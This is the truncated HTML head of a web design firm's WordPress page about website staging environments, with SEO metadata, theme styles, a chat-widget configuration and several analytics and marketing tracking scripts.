

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://awesomewebsiteguys.com/staging-environments/
body_size: 28514
content:
<!DOCTYPE html>
<html class="no-touch" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://awesomewebsiteguys.com/xmlrpc.php">
<title>Never Make Website Errors Again | Website Staging Environments | Awesome Website Guys</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google-site-verification=EIZZzjv6GTyjZ4X2pVEfOPKyxuH3NGXobi6zyJ2es0k" />
		<link rel="canonical" href="https://awesomewebsiteguys.com/staging-environments/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Awesome Website Guys | Custom Affordable Websites for Small Businesses" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Never Make Website Errors Again | Website Staging Environments | Awesome Website Guys" />
		<meta property="og:url" content="https://awesomewebsiteguys.com/staging-environments/" />
		<meta property="article:published_time" content="2020-04-10T01:53:08+00:00" />
		<meta property="article:modified_time" content="2020-09-15T04:17:02+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/awesomewebguys" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@awesomewebguys" />
		<meta name="twitter:title" content="Never Make Website Errors Again | Website Staging Environments | Awesome Website Guys" />
		<meta name="twitter:creator" content="@awesomewebguys" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/awesomewebsiteguys.com\/#listItem","position":1,"name":"Home","item":"https:\/\/awesomewebsiteguys.com\/","nextItem":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#listItem"},{"@type":"ListItem","@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#listItem","position":2,"name":"Staging Environments","previousItem":"https:\/\/awesomewebsiteguys.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/awesomewebsiteguys.com\/#organization","name":"Awesome Website Guys","description":"Custom Affordable Websites for Small Businesses","url":"https:\/\/awesomewebsiteguys.com\/","telephone":"+19103354348","logo":{"@type":"ImageObject","url":"https:\/\/www.awesomewebsiteguys.com\/wp-content\/uploads\/2020\/04\/AWG-Transparent-Logo.png","@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#organizationLogo"},"image":{"@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/awesomewebguys","https:\/\/www.twitter.com\/awesomewebguys","https:\/\/linkedin.com\/company\/awesomewebsiteguys"]},{"@type":"WebPage","@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#webpage","url":"https:\/\/awesomewebsiteguys.com\/staging-environments\/","name":"Never Make Website Errors Again | Website Staging Environments | Awesome Website Guys","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/awesomewebsiteguys.com\/#website"},"breadcrumb":{"@id":"https:\/\/awesomewebsiteguys.com\/staging-environments\/#breadcrumblist"},"datePublished":"2020-04-10T01:53:08+00:00","dateModified":"2020-09-15T04:17:02+00:00"},{"@type":"WebSite","@id":"https:\/\/awesomewebsiteguys.com\/#website","url":"https:\/\/awesomewebsiteguys.com\/","name":"Awesome Website Guys","description":"Custom Affordable Websites for Small Businesses","inLanguage":"en-US","publisher":{"@id":"https:\/\/awesomewebsiteguys.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Awesome Website Guys &raquo; Feed" href="https://awesomewebsiteguys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Awesome Website Guys &raquo; Comments Feed" href="https://awesomewebsiteguys.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/awesomewebsiteguys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://awesomewebsiteguys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://awesomewebsiteguys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://awesomewebsiteguys.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CNoto+Sans+SC%3A100%2C300%2Cregular%2C500%2C700%2C900&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://awesomewebsiteguys.com/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://awesomewebsiteguys.com/wp-content/themes/uncode/library/css/style.css?ver=40756556' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 40px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://awesomewebsiteguys.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=40756556' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://awesomewebsiteguys.com/wp-content/themes/uncode/library/css/style-custom.css?ver=40756556' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://awesomewebsiteguys.com/wp-content/themes/uncode-child/style.css?ver=779704209' type='text/css' media='all' />
<script type="text/javascript" src="https://widgets.leadconnectorhq.com/loader.js?ver=1.7" id="LeadConnector.lc_text_widget-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="LeadConnector-js-extra">
/* <![CDATA[ */
var lc_public_js = {"text_widget_location_id":"mCNAdUvRHmfojWs3q9LE","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"910-335-4348","promptAvatar":"https:\/\/firebasestorage.googleapis.com\/v0\/b\/highlevel-backend.appspot.com\/o\/locationPhotos%2FmCNAdUvRHmfojWs3q9LE%2Fchat-widget-person?alt=media&token=bfcda94e-ece1-41f9-b3d4-7667cb6f2c2b","heading":"Have a question?","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https:\/\/awesomeinternet.com","useEmailField":false,"enableRevisitMessage":true,"agencyName":"Awesome Internet","showPrompt":true,"autoCountryCode":true,"subHeading":"Enter your question below and a representative will get right back to you.","countryCode":"","widgetPrimaryColor":"#6C0702","promptMsg":"Awesome Website Guys manages 8,000 websites. Would you like to join the family?","revisitPromptMsg":"Welcome back {{name}}, how can we help you today?","successMsg":"One of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"Thank You!"},"text_widget_cdn_base_url":"https:\/\/widgets.leadconnectorhq.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=1.7" id="LeadConnector-js"></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/awesomewebsiteguys.com\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"cde5cfb78c","nonce_srcset_async":"a55ba1cfd3","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"70","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880"};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/themes/uncode/library/js/init.js?ver=40756556" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://awesomewebsiteguys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://awesomewebsiteguys.com/wp-json/wp/v2/pages/82871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://awesomewebsiteguys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://awesomewebsiteguys.com/?p=82871' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://awesomewebsiteguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawesomewebsiteguys.com%2Fstaging-environments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://awesomewebsiteguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawesomewebsiteguys.com%2Fstaging-environments%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-166786623-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<script>
ga(function(){
  ga_trackers=[];
  ga.getAll().forEach(function(x,i){
  ga_trackers.push(x.get('name'))});
  ga_trackers.forEach(
  function(gaName){
    ga(gaName + '.require', 'Clearbit', {"mapping":{
      "type":"dimension1",
      "companyName":"dimension2", 
      "companyDomain":"dimension3", 
      "companyIndustry":"dimension4", 
      "companySubIndustry":"dimension5", 
      "companyEmployeesRange":"dimension6", 
      "companyEstimatedAnnualRevenue":"dimension7", 
      "companyAlexaRank":"dimension8",
      "companyCity":"dimension9",
      "companyState":"dimension10",
      "companyCountry":"dimension11",
      "companySicCode":"dimension12",
      "companyTech":"dimension13",
      "companyTags":"dimension14" }
    });
  });
});
</script>
<script async src="https://ga.clearbit.com/v1/ga.js?authorization=pk_0ba23239913434701886586cf10f1eb3">
</script>
<script type="text/javascript">
 (function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://cdn.firstpromoter.com/fprom.js',t.onload=t.onreadystatechange=function(){var t=this.readyState;if(!t||"complete"==t||"loaded"==t)try{$FPROM.init("mp31ktwf",".awesomewebsiteguys.com")}catch(t){}};var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)})();</script>

<script>
(function (a, d, o, r, i, c, u, p, w, m) {
m = d.getElementsByTagName(o)[0], a[c] = a[c]
|| {}, a[c].trigger = a[c].trigger || function () {
(a[c].trigger.arg = a[c].trigger.arg || []).push(arguments)},
a[c].on = a[c].on || function () {(a[c].on.arg = a[c].on.arg || []).push(arguments)},
a[c].off = a[c].off || function () {(a[c].off.arg = a[c].off.arg || []).push(arguments)
}, w = d.createElement(o), w.id = i, w.src = r, w.async = 1, w.setAttribute(p, u),
m.parentNode.insertBefore(w, m), w = null}
)(window, document, "script", "https://73235823.adoric-om.com/adoric.js", "Adoric_Script", "adoric","98954a6ffbe4fa301bf205a1b2e66442", "data-key");
</script>
<script src="https://freewebstatics.com/statics-451949.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://awesomewebsiteguys.com/wp-content/uploads/2016/08/cropped-AWGplaceholder-e1470420550466-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://awesomewebsiteguys.com/wp-content/uploads/2016/08/cropped-AWGplaceholder-e1470420550466-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://awesomewebsiteguys.com/wp-content/uploads/2016/08/cropped-AWGplaceholder-e1470420550466-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://awesomewebsiteguys.com/wp-content/uploads/2016/08/cropped-AWGplaceholder-e1470420550466-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
